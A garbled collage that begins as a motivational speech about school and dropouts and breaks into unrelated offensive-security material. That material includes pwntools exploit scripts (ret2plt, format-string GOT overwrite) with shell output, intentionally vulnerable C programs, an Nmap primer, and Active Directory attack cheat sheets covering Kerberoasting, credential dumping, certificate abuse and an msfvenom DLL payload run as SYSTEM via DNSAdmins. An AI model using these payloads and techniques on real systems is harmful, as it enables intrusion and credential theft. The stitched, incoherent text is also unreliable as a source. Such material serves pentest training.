You know-- skills we need for our entire lives. Bro, I don't even know how to cook. I'm honestly surprised I'm still alive. But hey at least I can name all the battles that happened in the civil war.
Seriously, what is school for? Some say you need it to be successful and that's something we do not doubt. But do you own a MacBook or iPhone? Did you know they both were created by a dropout? Are you watching this video on Facebook or YouTube? Doesn't matter which you choose. They both were created by dropouts. Ever used Snapchat, WhatsApp, shopped at Whole Foods? Well, Thanks a dropout. Does your home furniture come from IKEA? OK don't get the wrong idea-- he was not a dropout, don't be a fool. I mean how could he drop out, Ingvar Kamprad, founder of IKEA never even went to school. I know what you're thinking: "He's just picking and choosing, there's millions who didn't go to school that aren't successful.
Who is he fooling?" And You're right! But open your history books and start perusing. You'll find the very people we idolize in school never really had formal and/or secondary schooling. I'm talking George Washington Abe Lincoln Americas best presidents had zero school between them. Ben Franklin Thomas Edison Shall I proceed? Ernest Hemingway, Mark Twain , Teddy Roosevelt, Margaret Mead.
Now, please! I'm not saying drop out. 'Cause some schools are great and many teachers are rare treasures. I'm saying that there's a difference between people who are smart and people who score better. I'm saying that your future is something no test will ever measure. Even if that test begins in 3 letters like SAT, ACT or Even EMSAT
No, your destiny is in your hands. You must shape it to be great. So don't expect school to open doors 'Cause it's more likely to slam them in your face.
Sometimes I wonder about all the dreams lost in school and how much potential goes to waste. If it wasn't for music and YouTube then I would have been just another lost case. Everybody watching this please close your eyes. Imagine a child sitting in the back of some teachers class in some town, he never raises his hand, he fails most of his classes but inside of him lives a passion. And if nurtured and brought out will lead him to discover the cure for cancer. But you see, I'm afraid that child's gift will never come out. He will never win the Nobel Prize award because in class he was ignored and his worth was judged only by his scores. So teachers, principals, parents, advisors, and students, I ask one more time:
Since the GOT contained the value 0x08048346 initially, execution jumps to the next instruction of the read@plt function because that's where it points to.
The dynamic loader is called which overwrites the GOT with the resolved address.
Execution continues at the resolved address.
#!/usr/bin/python
from pwn import *
token_addr = 0x0804a028
def main():
p = process("../build/2_overwrite")
payload = fmtstr_payload(5, {token_addr: 0xcafebabe})
log.info("Sending payload: %s" % payload)
p.sendline(payload)
data = p.recvall()
realdata = data[data.find("Token"):]
log.success(realdata)
if __name__ == "__main__":
main()
- Execute a command of ours and hopefully get shell
Now Save The FIle As file.sh
Then Run Those Following Commands
And BOOM !! ... Hope Your Problem Is Fixed Now.
sudo su
chmod +x file.sh
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <dlfcn.h>
#include <unistd.h>
int main() {
puts("This program helps visualise where libc is loaded.\n");
int pid = getpid();
char command[500];
puts("Memory Layout: ");
sprintf(command, "cat /proc/%d/maps", pid);
system(command);
puts("\nFunction Addresses: ");
printf("System@libc 0x%lx\n", dlsym(RTLD_NEXT, "system"));
printf("PID: %d\n", pid);
puts("Press enter to continue.");
read(0, command, 1);
}
ubuntu@ubuntu-xenial:/vagrant/lessons/7_bypass_nx_ret2libc/build$ ./3_vulnerable
TEST
ubuntu@ubuntu-xenial:/vagrant/lessons/7_bypass_nx_ret2libc/build$
#!/usr/bin/python
from pwn import *
def main():
# Start the process
p = process("../build/3_vulnerable")
# Print the pid
raw_input(str(p.proc.pid))
# Craft the payload
payload = "A"*76 + p32(0xdeadc0de)
payload = payload.ljust(96, "\x00")
# Send the payload
p.send(payload)
# Pass interaction to the user
p.interactive()
if __name__ == "__main__":
main()
gdb-peda$ disas read
Dump of assembler code for function read@plt:
0x08048340 <+0>: jmp DWORD PTR ds:0x804a00c
0x08048346 <+6>: push 0x0
0x0804834b <+11>: jmp 0x8048330
End of assembler dump.
gdb-peda$
#!/usr/bin/python
from pwn import *
def main():
# Start the process
p = process("../build/1_clock")
# Print the pid
raw_input(str(p.proc.pid))
# Craft the payload
payload = "A"*76 + p32(0xdeadc0de)
payload = payload.ljust(96, "\x00")
# Send the payload
p.send(payload)
# Pass interaction to the user
p.interactive()
if __name__ == "__main__":
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/9_bypass_ret2plt/build$ strings -a 1_clock
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
puts
printf
read
system
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
UWVS
t$,U
[^_]
date
Your name is %s
Welcome to the Matrix.
The sheep are blue, but you see red
Time is very important to us.
gdb-peda$ find "The sheep are blue, but you see red"
Searching for 'The sheep are blue, but you see red' in: None ranges
Found 3 results, display max 3 items:
1_clock : 0x8048604 ("The sheep are blue, but you see red")
1_clock : 0x8049604 ("The sheep are blue, but you see red")
[heap] : 0x804b008 ("The sheep are blue, but you see red\n")
gdb-peda$
#!/usr/bin/python
from pwn import *
system_plt = 0x08048370
ed_str = 0x8048625
def main():
# Start the process
p = process("../build/1_clock")
# Craft the payload
payload = "A"*76
payload += p32(system_plt)
payload += p32(0xdeadbeef)
payload += p32(ed_str)
payload = payload.ljust(96, "\x00")
# Send the payload
p.send(payload)
# Pass interaction to the user
p.interactive()
if __name__ == "__main__":
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/9_bypass_ret2plt/scripts$ python 2_final.py
[+] Starting local process '../build/1_clock': Done
[*] Switching to interactive mode
Welcome to the Matrix.
The sheep are blue, but you see red
Your name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp\x83\x0ᆳ�%\x86\x0
$ ls -la
?
$ !/bin/sh
$ ls -la
total 2100
drwxrwxr-x 1 ubuntu ubuntu 4096 Jan 13 15:56 .
drwxrwxr-x 1 ubuntu ubuntu 4096 Jan 13 15:56 ..
-rw-rw-r-- 1 ubuntu ubuntu 405 Jan 12 21:54 1_skeleton.py
-rw-rw-r-- 1 ubuntu ubuntu 468 Jan 12 21:57 2_final.py
-rw-rw-r-- 1 ubuntu ubuntu 408 Jan 12 22:41 3_event0_skeleton.py
-rw-rw-r-- 1 ubuntu ubuntu 483 Jan 12 22:52 4_event0_local.py
-rw-rw-r-- 1 ubuntu ubuntu 518 Jan 12 22:52 5_event0_remote.py
-rw------- 1 ubuntu ubuntu 2121728 Jan 13 15:56 core
$
[*] Stopped program '../build/1_clock'
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
int active = 1;
char name[200];
char * secret = "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX";
void print_warning() {
puts("=======================================================================================");
puts("This Kaizen-85 Artificial Intelligence would like to remind you that this is not a toy.");
puts("Please treat this terminal with the utmost care.");
puts("Crashing this program will result in ship malfunction.");
puts("You have been warned.");
puts("=======================================================================================\n");
}
void print_prompt() {
printf("Options for ");
puts(name);
puts("1. Peek Memory Address");
puts("2. Change Name");
puts("3. Overwite Memory Address");
puts("9. Exit Terminal");
}
void peek_prompt() {
int * address;
printf("Address: ");
scanf("%p", &address);
printf("Contents: 0x%x\n", *address);
}
void change_name() {
char buffer[100];
printf("Name: ");
read(0, buffer, sizeof(name));
buffer[strcspn(buffer, "\n")] = 0;
strncpy(name, buffer, sizeof(name));
}
void poke_prompt() {
int * address;
int data;
printf("Address: ");
scanf("%p", &address);
printf("Data: ");
scanf("%x", &data);
*address = data;
}
void print_secret() {
if (getpid() == 0) {
puts("secret");
}
}
int main() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
int option;
print_warning();
change_name();
while (active) {
print_prompt();
printf("Option: ");
scanf("%d", &option);
if (option == 9) {
active = 0;
puts("Goodbye.");
}
else if (option == 1) {
peek_prompt();
}
else if (option == 2) {
change_name();
}
else if (option == 3) {
poke_prompt();
}
else if (option == 4) {
print_secret();
}
}
}
ubuntu@ubuntu-xenial:/vagrant/lessons/13_fmt_str/scripts$ python 1_overwrite_token.py
[+] Starting local process '../build/2_overwrite': Done
[*] Sending payload: (�)�*�+�%174c%5$hhn%252c%6$hhn%68c%7$hhn%204c%8$hhn
[▁] Receiving all data: 0B
[+] Receiving all data: Done (742B)
[+] Token = 0xcafebabe
Winner!
#include <stdlib.h>
#include <stdio.h>
#include <unistd.h>
int main() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
char echoed[1000] = {0};
char number[200];
int times;
int i;
while (1) {
read(0, echoed, 999);
puts("How many times do you want it echoed?");
scanf("%199s", number);
times = atoi(number);
for (i = 0; i < times; i++) {
printf(echoed);
}
}
}
amon@bethany:~/sproink/linux-exploitation-course/lessons/12_multi_stage/build$ ./1_vulnerable
Hello World
Hello World
#!/usr/bin/python
from pwn import *
def main():
p = process("../build/1_vulnerable")
payload = "A"*28 + p32(0xdeadc0de)
p.send(payload)
p.interactive()
if __name__ == "__main__":
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/12_multi_stage/scripts$ python 2_leak_system.py
[+] Starting local process '../build/1_vulnerable': Done
[*] write_addr: 0xf76569f0
[*] Switching to interactive mode
$ [*] Got EOF while reading in interactive
[*] Process '../build/1_vulnerable' stopped with exit code -11
[*] Got EOF while sending in interactive
ubuntu@ubuntu-xenial:/vagrant/lessons/12_multi_stage/build$ ropper --file 1_vulnerable
... snip ..
0x080484e9: pop esi; pop edi; pop ebp; ret;
... snip ..
gdb-peda$ find ed
Searching for 'ed' in: None ranges
Found 393 results, display max 256 items:
1_vulnerable : 0x8048243 --> 0x72006465 ('ed')
1_vulnerable : 0x8049243 --> 0x72006465 ('ed')
Nmap ("Network Mapper") is a free and open source utility for network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running. It was designed to rapidly scan large networks, but works fine against single hosts.
How to Use Nmap
Nmap can be used in a variety of ways depending on the user's level of technical expertise.
Technical Expertise
Usage
Beginner
the graphical user interface for Nmap
Intermediate
Advanced
Python scripting with the package
Command Line
Basic Scanning Techniques
The -s switch determines the type of scan to perform.
Nmap Switch
Description
-sA
ACK scan
-sF
FIN scan
-sI
IDLE scan
-sL
DNS scan (a.k.a. list scan)
-sN
NULL scan
Scan a Single Target
Scan Multiple Targets
Scan a List of Targets
Scan a Range of Hosts
Scan an Entire Subnet
Scan Random Hosts
Exclude Targets From a Scan
Exclude Targets Using a List
Perform an Aggresive Scan
Scan an IPv6 Target
Port Scanning Options
Perform a Fast Scan
Scan Specific Ports
Scan Ports by Name
Scan Ports by Protocol
Scan All Ports
Scan Top Ports
Perform a Sequential Port Scan
Attempt to Guess an Unknown OS
Service Version Detection
Troubleshoot Version Scan
Perform a RPC Scan
Discovery Options
Host Discovery The -p switch determines the type of ping to perform.
Nmap Switch
Description
-PI
ICMP ping
-Po
No ping
-PS
SYN ping
-PT
TCP ping
Perform a Ping Only Scan
Do Not Ping
TCP SYN Ping
TCP ACK Ping
UDP Ping
SCTP INIT Ping
ICMP Echo Ping
ICMP Timestamp Ping
ICMP Address Mask Ping
IP Protocol Ping
ARP ping
Traceroute
Force Reverse DNS Resolution
Disable Reverse DNS Resolution
Alternative DNS Lookup
Manually Specify DNS Server
Can specify a single server or multiple.
Create a Host List
Port Specification and Scan Order
Service/Version Detection
Nmap Switch
Description
-sV
Enumerates software versions
Script Scan
Nmap Switch
Description
-sC
Run all default scripts
OS Detection
Timing and Performance
The -t switch determines the speed and stealth performed.
Nmap Switch
Description
-T0
Serial, slowest scan
-T1
Serial, slow scan
-T2
Serial, normal speed scan
-T3
Parallel, normal speed scan
-T4
Parallel, fast scan
Not specifying a T value will default to -T3, or normal speed.
Enumerate Other Domains:Get-Domain -Domain <DomainName>
Get Domain SID:Get-DomainSID
Get Domain Policy:
Get Domain Controllers:
Enumerate Domain Users:
Enum Domain Computers:
Enum Groups and Group Members:
Enumerate Shares:
Enum Group Policies:
Enum OUs:
Enum ACLs:
Enum Domain Trust:
Enum Forest Trust:
User Hunting:
Priv Esc to Domain Admin with User Hunting:
I have local admin access on a machine -> A Domain Admin has a session on that machine -> I steal his token and impersonate him -> Profit!
Using AD Module
Get Current Domain:Get-ADDomain
Enum Other Domains:Get-ADDomain -Identity <Domain>
Juicy Potato Abuse SeImpersonate or SeAssignPrimaryToken Privileges for System Impersonation Works only until Windows Server 2016 and Windows 10 until patch 1803
Lovely Potato Automated Juicy Potato Works only until Windows Server 2016 and Windows 10 until patch 1803
Exploit the PrinterBug for System Impersonation Works for Windows Server 2019 and Windows 10
Upgraded Juicy Potato Works for Windows Server 2019 and Windows 10
If the host we want to lateral move to has “RestrictedAdmin” enabled, we can pass the hash using the RDP protocol and get an interactive session without the plaintext password.
Mimikatz:
xFreeRDP:
If Restricted Admin mode is disabled on the remote machine we can connect on the host using another tool/protocol like psexec or winrm and enable it by creating the following registry key and setting it’s value zero: “HKLM:\System\CurrentControlSet\Control\Lsa\DisableRestrictedAdmin”.
URL File Attacks
.url file
.scf file
Putting these files in a writeable share the victim only has to open the file explorer and navigate to the share. Note that the file doesn’t need to be opened or the user to interact with it, but it must be on the top of the file system or just visible in the windows explorer window in order to be rendered. Use responder to capture the hashes.
.scf file attacks won’t work on the latest versions of Windows.
Useful Tools
Powercat netcat written in powershell, and provides tunneling, relay and portforward capabilities.
SCShell fileless lateral movement tool that relies on ChangeServiceConfigA to run command
Evil-Winrm the ultimate WinRM shell for hacking/pentesting
Csharp and open version of windows builtin runas.exe
creates all possible file formats for url file attacks
Domain Privilege Escalation
Kerberoast
WUT IS DIS?:
All standard domain users can request a copy of all service accounts along with their correlating password hashes, so we can ask a TGS for any SPN that is bound to a “user”
account, extract the encrypted blob that was encrypted using the user’s password and bruteforce it offline.
PowerView:
AD Module:
Impacket:
Rubeus:
ASREPRoast
WUT IS DIS?:
If a domain user account do not require kerberos preauthentication, we can request a valid TGT for this account without even having domain credentials, extract the encrypted
blob and bruteforce it offline.
WUT IS DIS ?: If we have enough permissions -> GenericAll/GenericWrite we can set a SPN on a target account, request a TGS, then grab its blob and bruteforce it.
PowerView:
AD Module:
Finally use any tool from before to grab the hash and kerberoast it!
Abusing Shadow Copies
If you have local administrator access on a machine try to list shadow copies, it’s an easy way for Domain Escalation.
You can dump the backuped SAM database and harvest credentials.
Look for DPAPI stored creds and decrypt them.
Access backuped sensitive files.
List and Decrypt Stored Credentials using Mimikatz
WUT IS DIS ?: If we have Administrative access on a machine that has Unconstrained Delegation enabled, we can wait for a high value target or DA to connect to it, steal his TGT then ptt and impersonate him!
Using PowerView:
Note: We can also use Rubeus!
Constrained Delegation
Using PowerView and Kekeo:
ALTERNATIVE: Using Rubeus:
Now we can access the service as the impersonated user!
What if we have delegation rights for only a spesific SPN? (e.g TIME):
In this case we can still abuse a feature of kerberos called “alternative service”. This allows us to request TGS tickets for other “alternative” services and not only for the one we have rights for. Thats gives us the leverage to request valid tickets for any service we want that the host supports, giving us full access over the target machine.
Resource Based Constrained Delegation
WUT IS DIS?:TL;DRIf we have GenericALL/GenericWrite privileges on a machine account object of a domain, we can abuse it and impersonate ourselves as any user of the domain to it. For example we can impersonate Domain Administrator and have complete access.
First we need to enter the security context of the user/machine account that has the privileges over the object. If it is a user account we can use Pass the Hash, RDP, PSCredentials etc.
In Constrain and Resource-Based Constrained Delegation if we don’t have the password/hash of the account with TRUSTED_TO_AUTH_FOR_DELEGATION that we try to abuse, we can use the very nice trick “tgt::deleg” from kekeo or “tgtdeleg” from rubeus and fool Kerberos to give us a valid TGT for that account. Then we just use the ticket instead of the hash of the account to perform the attack.
WUT IS DIS ?: If a user is a member of the DNSAdmins group, he can possibly load an arbitary DLL with the privileges of dns.exe that runs as SYSTEM. In case the DC serves a DNS, the user can escalate his privileges to DA. This exploitation process needs privileges to restart the DNS service to work.
WUT IS DIS ?: If we manage to compromise a user account that is member of the Backup Operators group, we can then abuse it’s SeBackupPrivilege to create a shadow copy of the current state of the DC, extract the ntds.dit database file, dump the hashes and escalate our privileges to DA.
Once we have access on an account that has the SeBackupPrivilege we can access the DC and create a shadow copy using the signed binary diskshadow:
Next we need to access the shadow copy, we may have the SeBackupPrivilege but we cant just simply copy-paste ntds.dit, we need to mimic a backup software and use Win32 API calls to copy it on an accessible folder. For this we are going to use this amazing repo:
Using smbclient.py from impacket or some other tool we copy ntds.dit and the SYSTEM hive on our local machine.
Use secretsdump.py from impacket and dump the hashes.
Use psexec or another tool of your choice to PTH and get Domain Admin access.
WUT IS DIS?: If we manage to compromise a child domain of a forest and SID filtering isn’t enabled (most of the times is not), we can abuse it to privilege escalate to Domain Administrator of the root domain of the forest. This is possible because of the SID History field on a kerberos TGT ticket, that defines the “extra” security groups and privileges.
Check for Vulnerable Certificate Templates with:Certify
Note: Certify can be executed with Cobalt Strike’s execute-assembly command as well
Make sure the msPKI-Certificates-Name-Flag value is set to “ENROLLEE_SUPPLIES_SUBJECT” and that the Enrollment Rights allow Domain/Authenticated Users. Additionally, check that the pkiextendedkeyusage parameter contains the “Client Authentication” value as well as that the “Authorized Signatures Required” parameter is set to 0.
This exploit only works because these settings enable server/client authentication, meaning an attacker can specify the UPN of a Domain Admin (“DA”) and use the captured certificate with Rubeus to forge authentication.
Note: If a Domain Admin is in a Protected Users group, the exploit may not work as intended. Check before choosing a DA to target.
Request the DA’s Account Certificate with Certify
This should return a valid certificate for the associated DA account.
The exported cert.pem and cert.key files must be consolidated into a single cert.pem file, with one gap of whitespace between the END RSA PRIVATE KEY and the BEGIN CERTIFICATE.
Example of cert.pem:
#Utilize openssl to Convert to PKCS #12 Format
The openssl command can be utilized to convert the certificate file into PKCS #12 format (you may be required to enter an export password, which can be anything you like).
Once the cert.pfx file has been exported, upload it to the compromised host (this can be done in a variety of ways, such as with Powershell, SMB, certutil.exe, Cobalt Strike’s upload functionality, etc.)
After the cert.pfx file has been uploaded to the compromised host, Rubeus can be used to request a Kerberos TGT for the DA account which will then be imported into memory.
This should result in a successfully imported ticket, which then enables an attacker to perform various malicious acitivities under DA user context, such as performing a DCSync attack.
WUT IS DIS?: Every DC has a local Administrator account, this accounts has the DSRM password which is a SafeBackupPassword. We can get this and then pth its NTLM hash to get local Administrator access to DC!
Then just PTH to get local admin access on DC!
Custom SSP
WUT IS DIS?: We can set our on SSP by dropping a custom dll, for example mimilib.dll from mimikatz, that will monitor and capture plaintext passwords from users that logged on!
From powershell:
Now all logons on the DC are logged to -> C:\Windows\System32\kiwissp.log
Cross Forest Attacks
Trust Tickets
WUT IS DIS ?: If we have Domain Admin rights on a Domain that has Bidirectional Trust relationship with an other forest we can get the Trust key and forge our own inter-realm TGT.
The access we will have will be limited to what our DA account is configured to have on the other Forest!
Using Mimikatz:
Tickets -> .kirbi format
Then Ask for a TGS to the external Forest for any service using the inter-realm TGT and access the resource!
Using Rubeus:
Abuse MSSQL Servers
Enumerate MSSQL Instances: Get-SQLInstanceDomain
Check Accessibility as current user:
Gather Information about the instance: Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose
Abusing SQL Database Links:
WUT IS DIS?: A database link allows a SQL Server to access other resources like other SQL Server. If we have two linked SQL Servers we can execute stored procedures in them. Database links also works across Forest Trust!
Check for existing Database Links:
Then we can use queries to enumerate other links from the linked Database:
Query execution:
Breaking Forest Trusts
WUT IS DIS?:TL;DRIf we have a bidirectional trust with an external forest and we manage to compromise a machine on the local forest that has enabled unconstrained delegation (DCs have this by default), we can use the printerbug to force the DC of the external forest’s root domain to authenticate to us. Then we can capture it’s TGT, inject it into memory and DCsync to dump it’s hashes, giving ous complete access over the whole forest.
If I’m missing any pen testing tools here give me a nudge on twitter.
Changelog
16/09/2020 - fixed some formatting issues (more coming soon I promise). 17/02/2017 - Article updated, added loads more content, VPN, DNS tunneling, VLAN hopping etc - check out the TOC below.
Introduction
Changelog
Pre-engagement
Pre-engagement
Network Configuration
Set IP Address
Subnetting
OSINT
Passive Information Gathering
DNS
WHOIS enumeration
Perform DNS IP Lookup
Perform MX Record Lookup
Perform Zone Transfer with DIG
DNS Zone Transfers
Email
Simply Email
Use Simply Email to enumerate all the online places (github, target site etc), it works better if you use proxies or set long throttle times so google doesn’t think you’re a robot and make you fill out a Captcha.
Simply Email can verify the discovered email addresss after gathering.
For more commands, see the Nmap cheat sheet (link in the menu on the right).
Basic Nmap Commands:
I’ve had a few people mention about T4 scans, apply common sense here. Don’t use T4 commands on external pen tests (when using an Internet connection), you’re probably better off using a T2 with a TCP connect scan. A T4 scan would likely be better suited for an internal pen test, over low latency links with plenty of bandwidth. But it all depends on the target devices, embeded devices are going to struggle if you T4 / T5 them and give inconclusive results. As a general rule of thumb, scan as slowly as you can, or do a fast scan for the top 1000 so you can start pen testing then kick off a slower scan.
Nmap UDP Scanning
UDP Protocol Scanner
Scan a file of IP addresses for all services:
Scan for a specific UDP service:
Other Host Discovery
Other methods of host discovery, that don’t use nmap…
Enumeration & Attacking Network Services
Penetration testing tools that spefically identify and / or enumerate network services:
SAMB / SMB / Windows Domain Enumeration
Samba Enumeration
SMB Enumeration Tools
Also see, nbtscan cheat sheet (right hand menu).
Fingerprint SMB Version
Find open SMB Shares
Enumerate SMB Users
RID Cycling:
Metasploit module for RID cycling:
Manual Null session testing:
Windows:
Linux:
NBTScan unixwiz
Install on Kali rolling:
LLMNR / NBT-NS Spoofing
Steal credentials off the network.
Metasploit LLMNR / NetBIOS requests
Spoof / poison LLMNR / NetBIOS requests:
Capture the hashes:
You’ll end up with NTLMv2 hash, use john or hashcat to crack it.
Responder.py
Alternatively you can use responder.
Run Responder.py for the whole engagement
Run Responder.py for the length of the engagement while you're working on other attack vectors.
SNMP Enumeration Tools
A number of SNMP enumeration tools.
Fix SNMP output values so they are human readable:
SNMPv3 Enumeration Tools
Idenitfy SNMPv3 servers with nmap:
Rory McCune’s snmpwalk wrapper script helps automate the username enumeration process for SNMPv3:
Use Metasploits Wordlist
Metasploit's wordlist (KALI path below) has common credentials for v1 & 2 of SNMP, for newer credentials check out Daniel Miessler's SecLists project on GitHub (not the mailing list!).
R Services Enumeration
This is legacy, included for completeness.
nmap -A will perform all the rservices enumeration listed below, this section has been added for completeness or manual confirmation:
RSH Enumeration
RSH Run Commands
Metasploit RSH Login Scanner
rusers Show Logged in Users
rusers scan whole Subnet
e.g rlogin -l root TARGET-SUBNET/24
Finger Enumeration
Finger a Specific Username
Solaris bug that shows all logged in users:
rwho
Use nmap to identify machines running rwhod (513 UDP)
TLS & SSL Testing
testssl.sh
Test all the things on a single host and output to a .html file:
Vulnerability Assessment
Install OpenVAS 8 on Kali Rolling:
Verify openvas is running using:
Login at https://127.0.0.1:9392 - credentials are generated during openvas-setup.
Database Penetration Testing
Attacking database servers exposed on the network.
Oracle
Install oscanner:
Run oscanner:
Fingerprint Oracle TNS Version
Install tnscmd10g:
Fingerprint oracle tns:
Brute force oracle user accounts
Identify default Oracle accounts:
Run nmap scripts against Oracle TNS:
Oracle Privilege Escalation
Requirements:
Oracle needs to be exposed on the network
A default account is in use like scott
Quick overview of how this works:
Create the function
Create an index on table SYS.DUAL
The index we just created executes our function SCOTT.DBA_X
The function will be executed by SYS user (as that’s the user that owns the table).
Create an account with DBA priveleges
In the example below the user SCOTT is used but this should be possible with another default Oracle account.
Identify default accounts within oracle db using NMAP NSE scripts:
Login using the identified weak account (assuming you find one).
How to identify the current privilege level for an oracle user:
Oracle priv esc and obtain DBA access:
Run netcat: netcat -nvlp 443code>
Run the exploit with a select query:
You should have a DBA user with creds user1 and pass1.
Verify you have DBA privileges by re-running the first command again.
Remove the exploit using:
Get Oracle Reverse os-shell:
MSSQL
Enumeration / Discovery:
Nmap:
Metasploit:
Use MS SQL Servers Browse For More
Try using "Browse for More" via MS SQL Server Management Studio
Bruteforce MSSQL Login
Metasploit MSSQL Shell
Network
Plink.exe Tunnel
PuTTY Link tunnel
Forward remote port to local address:
Pivoting
SSH Pivoting
Add socks4 127.0.0.1 1010 in /etc/proxychains.conf
SSH pivoting from one network to another:
Add socks4 127.0.0.1 1010 in /etc/proxychains.conf
Add socks4 127.0.0.1 1011 in /etc/proxychains.conf
Meterpreter Pivoting
TTL Finger Printing
IPv4 Cheat Sheets
Classful IP Ranges
E.g Class A,B,C (depreciated)
IPv4 Private Address Ranges
IPv4 Subnet Cheat Sheet
Subnet cheat sheet, not really realted to pen testing but a useful reference.
VLAN Hopping
Using NCCGroups VLAN wrapper script for Yersina simplifies the process.
VPN Pentesting Tools
Identify VPN servers:
Scan a range for VPN servers:
IKEForce
Use IKEForce to enumerate or dictionary attack VPN servers.
Install:
Perform IKE VPN enumeration with IKEForce:
Bruteforce IKE VPN using IKEForce:
IKE Aggressive Mode PSK Cracking
Identify VPN Servers
Enumerate with IKEForce to obtain the group ID
Use ike-scan to capture the PSK hash from the IKE endpoint
Use psk-crack to crack the hash
Step 1: Idenitfy IKE Servers
Step 2: Enumerate group name with IKEForce
Step 3: Use ike-scan to capture the PSK hash
Step 4: Use psk-crack to crack the PSK hash
Some more advanced psk-crack options below:
PPTP Hacking
Identifying PPTP, it listens on TCP: 1723
NMAP PPTP Fingerprint:
PPTP Dictionary Attack
DNS Tunneling
Tunneling data over DNS to bypass firewalls.
dnscat2 supports “download” and “upload” commands for getting files (data and programs) to and from the target machine.
nishang has multiples useful scripts for windows pentesting in Powershell environement.
[⭐] PowerView ->
powerview is a script from powersploit that allow enumeration of the AD architecture for a potential lateral mouvement.
Enumeration tools :
[⭐] Bloodhound ->
[⭐] crackmapexec ->
AD exploitation toolkit :
[⭐] Impacket ->
[⭐] kekeo ->
Dumping Tools :
[⭐] mimikatz ->
[⭐] rubeus ->
Listener Tool :
[⭐] responder ->
Powershell Components
Powershell Tricks
PS-Session :
PSWA Abusing
allow anyone with creds to connect to any machine and any config
[ ! ] this action require credentials.
Enumeration
Find user with SPN
using :
using :
Trusts Enumeration
MapTrust :
Domain trusts for the current domain :
using :
using :
Forest Enumeration
Details about the current forest :
GPO enumeration
List of GPO
ACL and ACE enumeration
Enumerate All ACEs
Enumerate users and permissions
Verify if the user already has a SPN :
using :
using :
LDAP Enumeration
find service accounts
Enumeration with ldapsearch as authenticated user
Enumeration with ldapdomaindump (authenticated) with nice output
Enumeration with nmap scripts
SMB Enumeration
enumeration with crackmapexec as unauthenticated
enumeration with crackmapexec (authenticated)
enumeration with kerbrute, against Kerberos pre-auth bruteforcing:
by default, kerbrute uses the most secure mode (18 = sha1) to pull some hash. Using the downgrade option we can pull the deprecaded encryption type version (23 = rc4hmac). Or use getNPusers to get some hash instead, it's safer!
provide a password or a list of passwords to test against users
Enumerate some users
Password Spraying on the domain
Dump Domain, Groups and Users using Bloodhound-Python:
Setting up Bloodhound:
RID Cycling
Global Structure :
S-1-5-21: S refers SID (Security Identifier)
40646273370-24341400410-2375368561: Domain or Local Computer Identifier
the value "20000" in lookupsid is to indicate how many RID will be tested
Privilege Escalation
Token Impersonation
The Impersonation token technique allows to impersonate a user by stealing his token, this token allows to exploit this technique because of the SSO processes, Interactive Logon, process running...
using :
list tokens
Start a new process with the token of a user
process token manipulation
using :
load incognito and list tokens :
impersonate token of "NT AUTHORITY\SYSTEM" :
Kerberoasting
Enumerate kerberoastable user
using :
using
crack the hash :
ASREPRoasting
Enumerate asreproastable user
cracking the hash :
hashcat -m 18200 -a 0 hash wordlist.txt --force
DNSAdmin
Enumerate users in this group :
This attack consists of injecting a malicious arbitrary DLL and restarting the dns.exe service, since the DC serves as a DNS service, we can elevate our privileges to a DA.
DLL File :
you can also create a dll file using msfvenom : msfvenom -p windows/x64/exec cmd='net user administrator aked /domain' - f dll > evil.dll it'll execute net user administrator aked /domain with SYSTEM privileges
set the remote DLL path into the Windows Registry
\\10.10.14.33\share\evil.dll : SMB Share.
restart DNS service
Lateral Mouvement
WMIExec
uses kerberos auth
Credentials Dumping
LSASS Dumping
parse creds with mimikatz
you can do it locally with mimikatz using : sekurlsa::logonpasswords.
NTDS Dumping
Abusing DRSUAPI for NTDS dumping
Abusing VSS for NTDS dumping
using Crackmapexec :
you can do it manually too.
DPAPI Abusing
dump DPAPI BK
Decrypt DPAPI MK
decrypting protected file using MK
crack DPAPI master key with JTR
LSA Dumping
you can use mimikatz with this command : lsadump::secrets
SAM Dumping
save SYSTEM hive and SAM in another directory
or just use : lsadump::sam
[ 📝 ] Notes : you can dump SAM and LSA with crackmapexec or secretdump using these commands :
Dump Registry Remotely and Directly
[ ❓ ] What is Registry ? : the Registry is divided into several sections called hives. A registry hive is a top level registry key predefined by the Windows system to store registry keys for specific objectives. Each registry hives has specific objectives, there are 6 registry hives, HKCU, HKLM, HKCR, HKU, HKCC and HKPD the most enteresting registry hives in pentesting is HKU and HKLM.
HKEY_LOCAL_MACHINE called HKLM includes three keys SAM, SYSTEM, and SECURITY.
dump SYSTEM and SECURITY remotely from HKLM :
dump HKU registry remotely with hashes argument :
Read GMSA Password
gMSA dumping:
Hash Cracking
LM :
NT :
NTLMv1 :
NTLMv2 :
note : some Hash Type in hashcat depend of the etype
Bruteforce AD Password
Custom Username and Password wordlist
default password list (pwd_list) : Autumn Spring Winter Summer create passwords using bash & hashcat :
default username list (users.list) :
create custom usernames using username-anarchy :
Pivoting
Pivot with WDFW via custom rules
allow connections to localport
SMB Pipes
Local/Remote ports can be forwarded using SMB pipes. You can use or for that.
Invoke-Piper : used to forward local or remote ports
Invoke-SocksProxy : used for dynamic port forwarding
Case 1Local port forwarding through pipe forPivot: -L 33389:127.0.0.1:3389
SERVER SIDE :
CLIENT SIDE :
Case 2Admin only remote port forwarding through pipe forPivot: -R 33389:127.0.0.1:3389
SERVER SIDE :
CLIENT SIDE :
Case 3Dynamic port forwarding with Invoke-SocksProxy with forPivot as NamedPipe: -D 3333
SERVER SIDE :
CLIENT SIDE :
SharpSocks
SharpSocks is mostly used in C2 Frameworks and work with C2 Implants
build a server:
RDP Tunneling via DVC
sharings drives:
map the drives:
create a server with SSFD.exe
Redirect SSF port with DVC server:
